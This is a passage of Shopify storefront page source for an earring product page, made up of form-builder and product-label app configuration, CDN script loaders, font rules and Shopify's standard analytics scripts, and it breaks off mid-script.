512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[89248];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Bezel Set Round 0.20CT 1.75&quot; Hoop Earrings',
      type : 'Earrings',
      vendor : 'Mavilo Wholesalers',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>

<style>
                .globo-formbuilder[data-id="89248"],.globo-formbuilder[data-id="ODkyNDg="]{
        display: block;
        height:1133px;
        margin: 30px auto;
    }
            @media  only screen and (max-width: 600px) {
        .globo-formbuilder[data-id="89248"],.globo-formbuilder[data-id="ODkyNDg="]{
            height:1498px;
        }
    }
           </style>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "29920";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 29920;
		BSS_PL.currentPlan = "twenty_usd";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "979f00ec555962a3816c15738b2a535d";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
		BSS_PL.configData = [].concat({"id":138185,"name":"Brilliant Buy","priority":0,"enable_priority":0,"enable":1,"pages":"1,2,3,4,7","related_product_tag":null,"first_image_tags":null,"img_url":"","public_img_url":"","position":9,"apply":null,"product_type":2,"exclude_products":6,"collection_image_type":1,"product":"","variant":"","collection":"","exclude_product_ids":"","collection_image":"435325927674","inventory":0,"tags":"Brilliant Buy","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":29920,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"BRILLIANT%20BUY","label_text_color":"#ffffff","label_text_background_color":{"type":"hex","value":"#138fa4ff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":"0","h_offset":0,"v_offset":0},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":null,"border_size":null,"border_color":null,"label_shadow_color":"#808080","label_text_style":0,"label_text_font_family":"AktivGrotesk-Regular","label_text_font_url":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/base/fonts/customer/29920/AktivGrotesk-Regular.otf","customer_label_preview_image":"/static/adminhtml/images/sample.webp","label_preview_image":"/static/adminhtml/images/sample.webp","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":0,"margin_bottom":0,"mobile_height_label":16,"mobile_width_label":95,"mobile_font_size_label":12,"emoji":null,"emoji_position":null,"transparent_background":null,"custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":0,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"","enable_visibility_period":0,"visibility_period":1,"createdAt":"2024-10-22T21:36:48.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"fixed","desktop_width_label":95,"desktop_height_label":20,"desktop_fixed_percent_label":"fixed","mobile_position":9,"desktop_label_unlimited_top":1.456,"desktop_label_unlimited_left":1.786,"mobile_label_unlimited_top":1.253,"mobile_label_unlimited_left":2.917,"mobile_margin_top":0,"mobile_margin_left":0,"mobile_config_label_enable":null,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":0,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":0,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":1,"preview_board_width":448,"preview_board_height":481,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":false,"from_stock":0,"to_stock":0,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{}","public_font_url":null,"font_size_ratio":null,"group_ids":null,"metafields":null,"no_ratio_height":false,"updatedAt":"2024-10-22T22:14:55.000Z","multipleBadge":null,"translations":[],"label_id":138185,"label_text_id":138185,"bg_style":"solid"},{"id":130913,"name":"Final Sale Liquidation","priority":0,"enable_priority":0,"enable":1,"pages":"1,2,3,4,7","related_product_tag":null,"first_image_tags":null,"img_url":"","public_img_url":"","position":9,"apply":0,"product_type":1,"exclude_products":6,"collection_image_type":0,"product":"","variant":"","collection":"432449454330","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":29920,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"LIQUIDATION","label_text_color":"#e15b5b","label_text_background_color":{"type":"hex","value":"#ffffffff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":"0","h_offset":0,"v_offset":0},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":null,"border_size":null,"border_color":null,"label_shadow_color":"#ffffff","label_text_style":0,"label_text_font_family":"AktivGrotesk-Regular","label_text_font_url":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/base/fonts/customer/29920/AktivGrotesk-Regular.otf","customer_label_preview_image":"/static/adminhtml/images/sample.webp","label_preview_image":"/static/adminhtml/images/sample.webp","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":0,"margin_bottom":0,"mobile_height_label":14,"mobile_width_label":57,"mobile_font_size_label":8,"emoji":null,"emoji_position":null,"transparent_background":null,"custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":0,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":"00:48:00","countdown_interval_break_length":"00:24:00","public_url_s3":"","enable_visibility_period":0,"visibility_period":1,"createdAt":"2024-08-27T19:11:15.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"fixed","desktop_width_label":89,"desktop_height_label":15,"desktop_fixed_percent_label":"fixed","mobile_position":9,"desktop_label_unlimited_top":1.04,"desktop_label_unlimited_left":2.231,"mobile_label_unlimited_top":1.254,"mobile_label_unlimited_left":2.02,"mobile_margin_top":0,"mobile_margin_left":0,"mobile_config_label_enable":null,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":0,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":0,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":1,"preview_board_width":448,"preview_board_height":481,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":0,"to_stock":0,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{}","public_font_url":null,"font_size_ratio":null,"group_ids":null,"metafields":null,"no_ratio_height":false,"updatedAt":"2024-08-27T21:55:08.000Z","multipleBadge":null,"translations":[],"label_id":130913,"label_text_id":130913,"bg_style":"solid"},{"id":66609,"name":"Best Seller","priority":0,"enable_priority":0,"enable":1,"pages":"1,2,3,4,7","related_product_tag":null,"first_image_tags":null,"img_url":"label_shopify_2-15.png","public_img_url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/label_shopify_2-15_c8e56377-7555-457b-bb48-651256fa05da.png?v=1724951380","position":9,"apply":0,"product_type":1,"exclude_products":5,"collection_image_type":0,"product":"7743647678714","variant":"","collection":"405388886266","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"Shop The Outlet,Liquidation","vendors":"","from_price":null,"to_price":null,"domain_id":29920,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"BEST%20SELLER","label_text_color":"#000000","label_text_background_color":{"type":"hex","value":"#ffffffff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":"0","h_offset":0,"v_offset":0},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":null,"border_size":null,"border_color":null,"label_shadow_color":"#ffffff","label_text_style":0,"label_text_font_family":"AktivGrotesk-Regular","label_text_font_url":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/base/fonts/customer/29920/AktivGrotesk-Regular.otf","customer_label_preview_image":"/static/adminhtml/images/sample.jpg","label_preview_image":"/static/adminhtml/images/sample.jpg","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":2,"margin_bottom":0,"mobile_height_label":15,"mobile_width_label":60,"mobile_font_size_label":8,"emoji":null,"emoji_position":null,"transparent_background":"0","custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":3,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/adminhtml/libs/13/label_shopify_2-15.png","enable_visibility_period":0,"visibility_period":1,"createdAt":"2022-12-13T21:55:22.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"fixed","desktop_width_label":90,"desktop_height_label":20,"desktop_fixed_percent_label":"fixed","mobile_position":9,"desktop_label_unlimited_top":3.8,"desktop_label_unlimited_left":3.8,"mobile_label_unlimited_top":3.2,"mobile_label_unlimited_left":3.2,"mobile_margin_top":null,"mobile_margin_left":null,"mobile_config_label_enable":null,"mobile_default_config":1,"mobile_margin_bottom":null,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":1,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":1,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":null,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":0,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":false,"mobile_lock_aspect_ratio":false,"img_aspect_ratio":1,"preview_board_width":448,"preview_board_height":481,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":0,"to_stock":0,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{}","public_font_url":null,"font_size_ratio":null,"group_ids":null,"metafields":null,"no_ratio_height":false,"updatedAt":"2024-09-10T15:32:33.000Z","multipleBadge":null,"translations":[],"label_id":66609,"label_text_id":66609,"bg_style":"solid"},{"id":65908,"name":"Last Call","priority":0,"enable_priority":0,"enable":1,"pages":"1,2,3,4,7","related_product_tag":null,"first_image_tags":null,"img_url":"label_shopify_2-15.png","public_img_url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/label_shopify_2-15.png?v=1724784673","position":9,"apply":0,"product_type":1,"exclude_products":5,"collection_image_type":0,"product":"7743647678714","variant":"","collection":"405652013306","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"Liquidation,Brilliant Buy","vendors":"","from_price":null,"to_price":null,"domain_id":29920,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"OUTLET","label_text_color":"#000000","label_text_background_color":{"type":"hex","value":"#ffffffff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":"0","h_offset":0,"v_offset":0},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":null,"border_size":null,"border_color":null,"label_shadow_color":"#ffffff","label_text_style":0,"label_text_font_family":"AktivGrotesk-Regular","label_text_font_url":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/base/fonts/customer/29920/AktivGrotesk-Regular.otf","customer_label_preview_image":"/static/adminhtml/images/sample.jpg","label_preview_image":"/static/adminhtml/images/sample.jpg","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":2,"margin_bottom":0,"mobile_height_label":15,"mobile_width_label":60,"mobile_font_size_label":8,"emoji":null,"emoji_position":null,"transparent_background":"0","custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":3,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/adminhtml/libs/13/label_shopify_2-15.png","enable_visibility_period":0,"visibility_period":1,"createdAt":"2022-12-08T19:57:00.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"fixed","desktop_width_label":70,"desktop_height_label":20,"desktop_fixed_percent_label":"fixed","mobile_position":9,"desktop_label_unlimited_top":1.705,"desktop_label_unlimited_left":3.554,"mobile_label_unlimited_top":2.433,"mobile_label_unlimited_left":3.4,"mobile_margin_top":null,"mobile_margin_left":null,"mobile_config_label_enable":null,"mobile_default_config":1,"mobile_margin_bottom":null,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":1,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":1,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":null,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":0,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":false,"mobile_lock_aspect_ratio":false,"img_aspect_ratio":1,"preview_board_width":448,"preview_board_height":481,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":0,"to_stock":0,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{}","public_font_url":null,"font_size_ratio":null,"group_ids":null,"metafields":null,"no_ratio_height":false,"updatedAt":"2024-10-22T21:48:28.000Z","multipleBadge":null,"translations":[],"label_id":65908,"label_text_id":65908,"bg_style":"solid"},);

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = `435325927674,`;
		BSS_PL.collectionHandle = `brilliant-buys,`;
		BSS_PL.collectionTitle = `Brilliant Buys,`;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    
@font-face {
    			font-family: "AktivGrotesk-Regular";
    			src: local("AktivGrotesk-Regular"), url("https://cdn.shopify.com/s/files/1/0651/8328/5498/files/AktivGrotesk-Regular_a18787dc-6b3c-4d90-9e2b-358581db2c5e.otf?v=1702481837")
    		}@font-face {
    			font-family: "AktivGrotesk-Regular";
    			src: local("AktivGrotesk-Regular"), url("https://cdn.shopify.com/s/files/1/0651/8328/5498/files/AktivGrotesk-Regular_a18787dc-6b3c-4d90-9e2b-358581db2c5e.otf?v=1702481837")
    		}@font-face {
    			font-family: "AktivGrotesk-Regular";
    			src: local("AktivGrotesk-Regular"), url("https://cdn.shopify.com/s/files/1/0651/8328/5498/files/AktivGrotesk-Regular_a18787dc-6b3c-4d90-9e2b-358581db2c5e.otf?v=1702481837")
    		}@font-face {
    			font-family: "AktivGrotesk-Regular";
    			src: local("AktivGrotesk-Regular"), url("https://cdn.shopify.com/s/files/1/0651/8328/5498/files/AktivGrotesk-Regular_a18787dc-6b3c-4d90-9e2b-358581db2c5e.otf?v=1702481837")
    		}
</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65183285498,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 